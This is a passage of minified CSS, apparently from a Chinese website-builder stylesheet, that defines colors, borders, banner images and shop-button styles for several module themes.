.g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1292px no-repeat}.forms .form.modulePattern1 .g_imgFrame,.forms .layoutModule .form.modulePattern1 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern1 .g_imgFrameHover,.forms .layoutModule .form.modulePattern1 .g_imgFrameHover{border:1px solid #005695}.forms .form.modulePattern1 .g_title,.forms .layoutModule .form.modulePattern1 .g_title{background:#005695;color:#fff!important}.forms .form.modulePattern1 .g_title a,.forms .layoutModule .form.modulePattern1 .g_title a{color:#fff!important}.forms .form.modulePattern1 .g_panelArrow,.forms .layoutModule .form.modulePattern1 .g_panelArrow{color:#e0e0e0}.forms .form.modulePattern1 .g_panel,.forms .layoutModule .form.modulePattern1 .g_panel{background:#e0e0e0;color:#222!important}.forms .form.modulePattern1 .g_panel a,.forms .layoutModule .form.modulePattern1 .g_panel a{color:#222!important}.forms .form.modulePattern1 .g_close,.forms .layoutModule .form.modulePattern1 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -207px no-repeat}.forms .form.modulePattern1 .g_close:hover,.forms .layoutModule .form.modulePattern1 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -207px no-repeat}.floatForms .form.modulePattern1 .g_sB_rt,.floatForms .layoutModule .form.modulePattern1 .g_sB_rt{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern1 .g_sB_rc,.floatForms .layoutModule .form.modulePattern1 .g_sB_rc{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern1 .g_sB_rb,.floatForms .layoutModule .form.modulePattern1 .g_sB_rb{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern1 .g_sB_lt,.floatForms .layoutModule .form.modulePattern1 .g_sB_lt{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern1 .g_sB_lc,.floatForms .layoutModule .form.modulePattern1 .g_sB_lc{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern1 .g_sB_lb,.floatForms .layoutModule .form.modulePattern1 .g_sB_lb{background:url(/image/pattern/1/floata_blue4.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern1 .formBanner,.forms .layoutModule .form.modulePattern1 .formBanner{height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern1 .formBanner .left,.forms .layoutModule .form.modulePattern1 .formBanner .left{width:10px;height:40px;padding:0;display:table-cell;background:url(/image/pattern/1/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern1 .formBanner .center,.forms .layoutModule .form.modulePattern1 .formBanner .center{width:auto;height:40px;display:table-cell;background:url(/image/pattern/1/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern1 .formBannerTitle,.forms .layoutModule .form.modulePattern1 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern1 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern1 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern1 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern1 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:40px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern1 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern1 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern1 .formBannerMore,.forms .layoutModule .form.modulePattern1 .formBannerMore{background:none;color:#fff}.forms .form.modulePattern1 .formBannerMore a,.forms .layoutModule .form.modulePattern1 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern1 .formBannerOther,.forms .layoutModule .form.modulePattern1 .formBannerOther{line-height:40px}.forms .form.modulePattern1 .formBanner .right,.forms .layoutModule .form.modulePattern1 .formBanner .right{width:10px;height:40px;display:table-cell;background:url(/image/pattern/1/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern1 .formMiddle,.forms .layoutModule .form.modulePattern1 .formMiddle{border-bottom:0;border-top:0;border-right:1px solid #ccc;border-left:1px solid #ccc;margin-left:0;color:#333;background:url(/image/pattern/1/bg.jpg?v=202109171826) repeat;padding-top:0}.forms .form.modulePattern1 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern1 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern1 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern1 .formMiddle .formMiddleCenter{background:url(/image/pattern/1/bg.jpg?v=202109171826) repeat;border:0}.forms .form.modulePattern1 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern1 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern1 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern1 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern1 .formBottom,.forms .layoutModule .form.modulePattern1 .formBottom{display:table;height:10px}.forms .form.modulePattern1 .formBottom .left,.forms .layoutModule .form.modulePattern1 .formBottom .left{width:10px;height:10px;display:table-cell;background:url(/image/pattern/1/side2.png?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern1 .formBottom .center,.forms .layoutModule .form.modulePattern1 .formBottom .center{height:10px;display:table-cell;background:url(/image/pattern/1/side2.png?v=202109171826) 0 -10px repeat-x}.forms .form.modulePattern1 .formBottom .right,.forms .layoutModule .form.modulePattern1 .formBottom .right{width:10px;height:10px;display:table-cell;background:url(/image/pattern/1/side2.png?v=202109171826) 0 -20px no-repeat}.forms .form.modulePattern1 .formBanner .left,.forms .layoutModule .form.modulePattern1 .formBanner .left{*display:block;*background:url(/image/pattern/1/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern1 .formBanner .center,.forms .layoutModule .form.modulePattern1 .formBanner .center{*display:block;*background:url(/image/pattern/1/side_center.gif?v=202109171826) 50% repeat-x}.forms .form.modulePattern1 .formBanner .right,.forms .layoutModule .form.modulePattern1 .formBanner .right{*display:block;*background:url(/image/pattern/1/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern1 .formBottom,.forms .layoutModule .form.modulePattern1 .formBottom{*display:block}.forms .form.modulePattern1 .formBottom .left,.forms .layoutModule .form.modulePattern1 .formBottom .left{*display:block;*background:url(/image/pattern/1/side2.gif?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern1 .formBottom .center,.forms .layoutModule .form.modulePattern1 .formBottom .center{*display:block;*background:url(/image/pattern/1/side2.gif?v=202109171826) 0 -10px repeat-x}.forms .form.modulePattern1 .formBottom .right,.forms .layoutModule .form.modulePattern1 .formBottom .right{*display:block;*background:url(/image/pattern/1/side2.gif?v=202109171826) 0 -20px no-repeat}.forms .form.modulePattern1 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern1 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern1 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern1 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern1 .mallCart .g_selected,.forms .layoutModule .form.modulePattern1 .mallCart .g_selected{color:#333}.forms .form.modulePattern2,.forms .layoutModule .form.modulePattern2{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern2 a,.forms .layoutModule .form.modulePattern2 a{color:#333}.forms .form.modulePattern2 .g_hover,.forms .layoutModule .form.modulePattern2 .g_hover{background:#ccc;color:#333}.forms .form.modulePattern2 .g_hover a,.forms .form.modulePattern2 .g_hover a span,.forms .layoutModule .form.modulePattern2 .g_hover a,.forms .layoutModule .form.modulePattern2 .g_hover a span{color:#333}.forms .form.modulePattern2 .g_selected,.forms .layoutModule .form.modulePattern2 .g_selected{background:#999;color:#fff}.forms .form.modulePattern2 .g_selected a,.forms .layoutModule .form.modulePattern2 .g_selected a{color:#fff}.forms .form.modulePattern2 .g_selected a span,.forms .layoutModule .form.modulePattern2 .g_selected a span{color:#333}.forms .form.modulePattern2 .g_tip,.forms .layoutModule .form.modulePattern2 .g_tip{background-color:#fbfcbe;color:#f30}.forms .form.modulePattern2 .g_tip a,.forms .layoutModule .form.modulePattern2 .g_tip a{color:red!important}.forms .form.modulePattern2 .fp_border,.forms .layoutModule .form.modulePattern2 .fp_border{border-color:#ccc}.forms .form.modulePattern2 .g_borderHover,.forms .form.modulePattern2 .g_borderSelected,.forms .layoutModule .form.modulePattern2 .g_borderHover,.forms .layoutModule .form.modulePattern2 .g_borderSelected{border-color:#333}.forms .form.modulePattern2 .g_separator,.forms .layoutModule .form.modulePattern2 .g_separator{border-color:#666}.forms .form.modulePattern2 .fk-mallBuy,.forms .form.modulePattern2 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern2 .fk-mallBuy,.forms .layoutModule .form.modulePattern2 .fk-mallBuy-big{background-color:#b30000}.forms .form.modulePattern2 .fk-mall-addCart,.forms .layoutModule .form.modulePattern2 .fk-mall-addCart{background-color:#ffeded;border-color:#b30000}.forms .form.modulePattern2 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern2 .fk-mall-addCart span{color:#b30000}.forms .form.modulePattern2 .g_stress,.forms .layoutModule .form.modulePattern2 .g_stress{color:#ad0707}.forms .form.modulePattern2 .g_minor,.forms .layoutModule .form.modulePattern2 .g_minor{color:#666}.forms .form.modulePattern2 .g_imgPrev,.forms .layoutModule .form.modulePattern2 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -308px no-repeat}.forms .form.modulePattern2 .g_imgNext,.forms .layoutModule .form.modulePattern2 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -308px no-repeat}.forms .form.modulePattern2 .g_imgFrame,.forms .layoutModule .form.modulePattern2 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern2 .g_imgFrameHover,.forms .layoutModule .form.modulePattern2 .g_imgFrameHover{border:1px solid #ad0707}.forms .form.modulePattern2 .g_title,.forms .layoutModule .form.modulePattern2 .g_title{background:#666;color:#fff!important}.forms .form.modulePattern2 .g_title a,.forms .layoutModule .form.modulePattern2 .g_title a{color:#fff!important}.forms .form.modulePattern2 .g_panelArrow,.forms .layoutModule .form.modulePattern2 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern2 .g_panel,.forms .layoutModule .form.modulePattern2 .g_panel{background:#ebebeb;color:#222!important}.forms .form.modulePattern2 .g_panel a,.forms .layoutModule .form.modulePattern2 .g_panel a{color:#222!important}.forms .form.modulePattern2 .g_block,.forms .layoutModule .form.modulePattern2 .g_block{background:#999;color:#fff!important}.forms .form.modulePattern2 .g_block a,.forms .layoutModule .form.modulePattern2 .g_block a{color:#fff!important}.forms .form.modulePattern2 .g_close,.forms .layoutModule .form.modulePattern2 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -147px no-repeat}.forms .form.modulePattern2 .g_close:hover,.forms .layoutModule .form.modulePattern2 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -147px no-repeat}.floatForms .form.modulePattern2 .g_sB_rt,.floatForms .layoutModule .form.modulePattern2 .g_sB_rt{background:url(/image/site/float/floata_gray1.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern2 .g_sB_rc,.floatForms .layoutModule .form.modulePattern2 .g_sB_rc{background:url(/image/site/float/floata_gray1.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern2 .g_sB_rb,.floatForms .layoutModule .form.modulePattern2 .g_sB_rb{background:url(/image/site/float/floata_gray1.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern2 .g_sB_lt,.floatForms .layoutModule .form.modulePattern2 .g_sB_lt{background:url(/image/site/float/floata_gray1.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern2 .g_sB_lc,.floatForms .layoutModule .form.modulePattern2 .g_sB_lc{background:url(/image/site/float/floata_gray1.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern2 .g_sB_lb,.floatForms .layoutModule .form.modulePattern2 .g_sB_lb{background:url(/image/site/float/floata_gray1.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern2 .formBanner,.forms .layoutModule .form.modulePattern2 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern2 .formBanner .left,.forms .layoutModule .form.modulePattern2 .formBanner .left{width:10px;height:40px;padding:0;display:table-cell;background:url(/image/pattern/2/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern2 .formBanner .center,.forms .layoutModule .form.modulePattern2 .formBanner .center{width:auto;height:40px;display:table-cell;background:url(/image/pattern/2/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern2 .formBannerTitle,.forms .layoutModule .form.modulePattern2 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern2 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern2 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern2 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern2 .formBannerTitle .titleCenter{height:auto;line-height:40px;padding-top:0;text-shadow:none;background:url(/image/pattern/2/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern2 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern2 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:40px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern2 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern2 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern2 .formBannerMore,.forms .layoutModule .form.modulePattern2 .formBannerMore{background:none}.forms .form.modulePattern2 .formBannerMore a,.forms .layoutModule .form.modulePattern2 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern2 .formBannerOther,.forms .layoutModule .form.modulePattern2 .formBannerOther{line-height:40px}.forms .form.modulePattern2 .formBanner .right,.forms .layoutModule .form.modulePattern2 .formBanner .right{width:10px;height:40px;display:table-cell;background:url(/image/pattern/2/side_right.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern2 .formMiddle,.forms .layoutModule .form.modulePattern2 .formMiddle{border-bottom:1px solid #999;border-top:0;border-right:1px solid #999;border-left:1px solid #999;margin-left:0;color:#333;background:url(/image/pattern/2/bg.jpg?v=202109171826) repeat;padding-top:0}.forms .form.modulePattern2 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern2 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern2 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern2 .formMiddle .formMiddleCenter{background:url(/image/pattern/2/bg.jpg?v=202109171826) repeat;border:0}.forms .form.modulePattern2 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern2 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern2 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern2 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern2 .formBottom,.forms .layoutModule .form.modulePattern2 .formBottom{display:none}.forms .form.modulePattern2 .formBottom .center,.forms .form.modulePattern2 .formBottom .left,.forms .form.modulePattern2 .formBottom .right,.forms .layoutModule .form.modulePattern2 .formBottom .center,.forms .layoutModule .form.modulePattern2 .formBottom .left,.forms .layoutModule .form.modulePattern2 .formBottom .right{background:none}.forms .form.modulePattern2 .formBanner .left,.forms .layoutModule .form.modulePattern2 .formBanner .left{*display:block;*background:url(/image/pattern/2/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern2 .formBanner .center,.forms .layoutModule .form.modulePattern2 .formBanner .center{*display:block;*background:url(/image/pattern/2/side_center.gif?v=202109171826) 50% repeat-x}.forms .form.modulePattern2 .formBanner .right,.forms .layoutModule .form.modulePattern2 .formBanner .right{*display:block;*background:url(/image/pattern/2/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern2 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern2 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern2 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern2 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern2 .mallCart .g_selected,.forms .layoutModule .form.modulePattern2 .mallCart .g_selected{background:#666}.forms .form.modulePattern3,.forms .layoutModule .form.modulePattern3{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern3 a,.forms .layoutModule .form.modulePattern3 a{color:#333}.forms .form.modulePattern3 .g_hover,.forms .layoutModule .form.modulePattern3 .g_hover{background:#69bfda;color:#fff}.forms .form.modulePattern3 .g_hover a,.forms .form.modulePattern3 .g_hover a span,.forms .layoutModule .form.modulePattern3 .g_hover a,.forms .layoutModule .form.modulePattern3 .g_hover a span{color:#fff}.forms .form.modulePattern3 .g_selected,.forms .layoutModule .form.modulePattern3 .g_selected{background:#69bfda;color:#fff}.forms .form.modulePattern3 .g_selected a,.forms .form.modulePattern3 .g_selected a span,.forms .layoutModule .form.modulePattern3 .g_selected a,.forms .layoutModule .form.modulePattern3 .g_selected a span{color:#fff}.forms .form.modulePattern3 .g_tip,.forms .layoutModule .form.modulePattern3 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern3 .g_tip a,.forms .layoutModule .form.modulePattern3 .g_tip a{color:#f30!important}.forms .form.modulePattern3 .g_borderHover,.forms .form.modulePattern3 .g_borderSelected,.forms .layoutModule .form.modulePattern3 .g_borderHover,.forms .layoutModule .form.modulePattern3 .g_borderSelected{border-color:#1e779f}.forms .form.modulePattern3 .g_separator,.forms .layoutModule .form.modulePattern3 .g_separator{border-color:#4999ba}.forms .form.modulePattern3 .fk-mallBuy,.forms .form.modulePattern3 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern3 .fk-mallBuy,.forms .layoutModule .form.modulePattern3 .fk-mallBuy-big{background-color:#3fa0c9}.forms .form.modulePattern3 .fk-mall-addCart,.forms .layoutModule .form.modulePattern3 .fk-mall-addCart{background-color:#edfbff;border-color:#3fa0c9}.forms .form.modulePattern3 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern3 .fk-mall-addCart span{color:#3fa0c9}.forms .form.modulePattern3 .g_stress,.forms .layoutModule .form.modulePattern3 .g_stress{color:#3fa0c0}.forms .form.modulePattern3 .g_minor,.forms .layoutModule .form.modulePattern3 .g_minor{color:#666}.forms .form.modulePattern3 .g_imgPrev,.forms .layoutModule .form.modulePattern3 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1292px no-repeat}.forms .form.modulePattern3 .g_imgNext,.forms .layoutModule .form.modulePattern3 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1292px no-repeat}.forms .form.modulePattern3 .g_imgFrame,.forms .layoutModule .form.modulePattern3 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern3 .g_imgFrameHover,.forms .layoutModule .form.modulePattern3 .g_imgFrameHover{border:1px solid #3fa0c0}.forms .form.modulePattern3 .g_title,.forms .layoutModule .form.modulePattern3 .g_title{background:#1e779f;color:#fff!important}.forms .form.modulePattern3 .g_title a,.forms .layoutModule .form.modulePattern3 .g_title a{color:#fff!important}.forms .form.modulePattern3 .g_panelArrow,.forms .layoutModule .form.modulePattern3 .g_panelArrow{color:#eee}.forms .form.modulePattern3 .g_block,.forms .layoutModule .form.modulePattern3 .g_block{background:#69bfda;color:#fff!important}.forms .form.modulePattern3 .g_block a,.forms .layoutModule .form.modulePattern3 .g_block a{color:#fff!important}.forms .form.modulePattern3 .g_panel,.forms .layoutModule .form.modulePattern3 .g_panel{background:#ebebeb;color:#222!important}.forms .form.modulePattern3 .g_panel a,.forms .layoutModule .form.modulePattern3 .g_panel a{color:#222!important}.forms .form.modulePattern3 .g_close,.forms .layoutModule .form.modulePattern3 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 2px no-repeat;margin-left:-5px}.forms .form.modulePattern3 .g_close:hover,.forms .layoutModule .form.modulePattern3 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px 2px no-repeat}.floatForms .form.modulePattern3 .g_sB_rt,.floatForms .layoutModule .form.modulePattern3 .g_sB_rt{background:url(/image/site/float/floata_Blue1.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern3 .g_sB_rc,.floatForms .layoutModule .form.modulePattern3 .g_sB_rc{background:url(/image/site/float/floata_Blue1.png?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern3 .g_sB_rb,.floatForms .layoutModule .form.modulePattern3 .g_sB_rb{background:url(/image/site/float/floata_Blue1.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern3 .g_sB_lt,.floatForms .layoutModule .form.modulePattern3 .g_sB_lt{background:url(/image/site/float/floata_Blue1.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern3 .g_sB_lc,.floatForms .layoutModule .form.modulePattern3 .g_sB_lc{background:url(/image/site/float/floata_Blue1.png?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern3 .g_sB_lb,.floatForms .layoutModule .form.modulePattern3 .g_sB_lb{background:url(/image/site/float/floata_Blue1.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern3 .formBanner,.forms .layoutModule .form.modulePattern3 .formBanner{height:42px;line-height:37px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern3 .formBanner .left,.forms .layoutModule .form.modulePattern3 .formBanner .left{display:table-cell;width:20px;height:42px;padding:0;background:url(/image/pattern/3/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern3 .formBanner .center,.forms .layoutModule .form.modulePattern3 .formBanner .center{width:auto;height:42px;display:table-cell;background:url(/image/pattern/3/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern3 .formBannerTitle,.forms .layoutModule .form.modulePattern3 .formBannerTitle{background:none;line-height:37px;height:42px;font-size:14px;margin:0;font-weight:400;color:#fff}.forms .form.modulePattern3 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern3 .formBannerTitle .titleLeft{padding:0;margin:0;height:42px;line-height:37px;background:none}.forms .form.modulePattern3 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern3 .formBannerTitle .titleCenter{line-height:37px;height:auto;background:none;text-shadow:none}.forms .form.modulePattern3 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern3 .formBannerTitle .titleCenter .titleText{line-height:37px;height:40px;font-weight:400;color:#fff;background:none;text-shadow:none}.forms .form.modulePattern3 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern3 .formBannerTitle .titleRight{padding:0;margin:0;height:42px;line-height:37px;background:none}.forms .form.modulePattern3 .formBannerMore,.forms .layoutModule .form.modulePattern3 .formBannerMore{background:none}.forms .form.modulePattern3 .formBannerMore a,.forms .layoutModule .form.modulePattern3 .formBannerMore a{background:none;margin:0;font-size:12px;height:42px;line-height:37px;color:#fff}.forms .form.modulePattern3 .formBannerMore a span,.forms .layoutModule .form.modulePattern3 .formBannerMore a span{padding-right:10px}.forms .form.modulePattern3 .formBannerOther,.forms .layoutModule .form.modulePattern3 .formBannerOther{line-height:37px;right:0;top:0}.forms .form.modulePattern3 .formBanner .right,.forms .layoutModule .form.modulePattern3 .formBanner .right{display:table-cell;width:20px;height:42px;background:url(/image/pattern/3/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern3 .formMiddle,.forms .layoutModule .form.modulePattern3 .formMiddle{background:none;border:none;margin_left:0;color:#333;padding-top:0}.forms .form.modulePattern3 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern3 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern3 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern3 .formMiddle .formMiddleCenter{background:none}.forms .form.modulePattern3 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern3 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern3 .formBottom,.forms .form.modulePattern3 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern3 .formBottom,.forms .layoutModule .form.modulePattern3 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern3 .formBottom .center,.forms .form.modulePattern3 .formBottom .left,.forms .form.modulePattern3 .formBottom .right,.forms .layoutModule .form.modulePattern3 .formBottom .center,.forms .layoutModule .form.modulePattern3 .formBottom .left,.forms .layoutModule .form.modulePattern3 .formBottom .right{background:none}.forms .form.modulePattern3 .formBanner .left,.forms .layoutModule .form.modulePattern3 .formBanner .left{*display:block;*background:url(/image/pattern/3/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern3 .formBanner .center,.forms .layoutModule .form.modulePattern3 .formBanner .center{*display:block;*background:url(/image/pattern/3/side_center.gif?v=202109171826) 50% repeat-x}.forms .form.modulePattern3 .formBanner .right,.forms .layoutModule .form.modulePattern3 .formBanner .right{*display:block;*background:url(/image/pattern/3/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern3 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern3 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/Blue1_prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Blue1_prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern3 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern3 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/Blue1_next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Blue1_next.gif?v=202109171826) no-repeat}.forms .form.modulePattern4,.forms .layoutModule .form.modulePattern4{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern4 a,.forms .layoutModule .form.modulePattern4 a{color:#333}.forms .form.modulePattern4 .g_hover,.forms .layoutModule .form.modulePattern4 .g_hover{background:#831d1a;color:#fff}.forms .form.modulePattern4 .g_hover a,.forms .form.modulePattern4 .g_hover a span,.forms .layoutModule .form.modulePattern4 .g_hover a,.forms .layoutModule .form.modulePattern4 .g_hover a span{color:#fff}.forms .form.modulePattern4 .g_selected,.forms .layoutModule .form.modulePattern4 .g_selected{background:#831d1a;color:#fff}.forms .form.modulePattern4 .g_selected a,.forms .form.modulePattern4 .g_selected a span,.forms .layoutModule .form.modulePattern4 .g_selected a,.forms .layoutModule .form.modulePattern4 .g_selected a span{color:#fff}.forms .form.modulePattern4 .g_tip,.forms .layoutModule .form.modulePattern4 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern4 .g_tip a,.forms .layoutModule .form.modulePattern4 .g_tip a{color:red!important}.forms .form.modulePattern4 .fp_border,.forms .layoutModule .form.modulePattern4 .fp_border{border-color:#ccc}.forms .form.modulePattern4 .g_borderHover,.forms .form.modulePattern4 .g_borderSelected,.forms .form.modulePattern4 .g_separator,.forms .layoutModule .form.modulePattern4 .g_borderHover,.forms .layoutModule .form.modulePattern4 .g_borderSelected,.forms .layoutModule .form.modulePattern4 .g_separator{border-color:#aa0707}.forms .form.modulePattern4 .fk-mallBuy,.forms .form.modulePattern4 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern4 .fk-mallBuy,.forms .layoutModule .form.modulePattern4 .fk-mallBuy-big{background-color:#a10707}.forms .form.modulePattern4 .fk-mall-addCart,.forms .layoutModule .form.modulePattern4 .fk-mall-addCart{background-color:#ffeded;border-color:#a10707}.forms .form.modulePattern4 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern4 .fk-mall-addCart span{color:#a10707}.forms .form.modulePattern4 .g_stress,.forms .layoutModule .form.modulePattern4 .g_stress{color:#aa0707}.forms .form.modulePattern4 .g_minor,.forms .layoutModule .form.modulePattern4 .g_minor{color:#666}.forms .form.modulePattern4 .g_imgPrev,.forms .layoutModule .form.modulePattern4 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -708px no-repeat}.forms .form.modulePattern4 .g_imgNext,.forms .layoutModule .form.modulePattern4 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -708px no-repeat}.forms .form.modulePattern4 .g_imgFrame,.forms .layoutModule .form.modulePattern4 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern4 .g_imgFrameHover,.forms .layoutModule .form.modulePattern4 .g_imgFrameHover{border:1px solid #ad0707}.forms .form.modulePattern4 .g_title,.forms .form.modulePattern4 .g_title a,.forms .layoutModule .form.modulePattern4 